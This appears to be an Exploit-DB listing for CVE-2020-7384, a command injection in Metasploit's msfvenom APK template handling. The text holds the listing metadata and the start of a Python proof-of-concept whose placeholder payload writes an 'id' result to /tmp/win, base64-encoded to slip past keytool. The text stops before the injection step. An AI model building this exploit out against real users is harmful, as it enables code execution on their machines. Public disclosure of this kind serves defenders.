 Metasploit Framework 6.0.11 - msfvenom APK template command injection
EDB-ID:
49491
CVE:
2020-7384
EDB Verified:
Author:
JUSTIN STEVEN
Type:
LOCAL
Exploit: / {}
Platform:
MULTIPLE
Date:
2021-01-28
Vulnerable App:
# Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()